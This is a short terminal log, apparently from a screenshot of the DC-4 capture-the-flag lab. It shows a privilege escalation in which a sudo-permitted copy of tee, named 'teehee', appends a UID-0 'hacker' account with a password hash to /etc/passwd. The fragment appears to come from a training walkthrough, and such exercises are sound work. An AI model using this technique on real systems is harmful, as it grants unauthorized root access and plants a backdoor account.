 charles@dc-4:~$ sudo -l
Matching Defaults entries for charles on dc-4:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/u
User charles may run the following commands on dc-4:
    (root) NOPASSWD: /usr/bin/teehee
charles@dc-4:~$ sudo teehee -a /etc/passwd
hacker:$1$Bjhb9mQo$1l8POoSer1WiSLtNySRHK1:0:0:hacker:/home/hacker:/bin/bash
hacker:$1$Bjhb9mQo$1l8POoSer1WiSLtNySRHK1:0:0:hacker:/home/hacker:/bin/bash
charles@dc-4:~$ cat /etc/passwd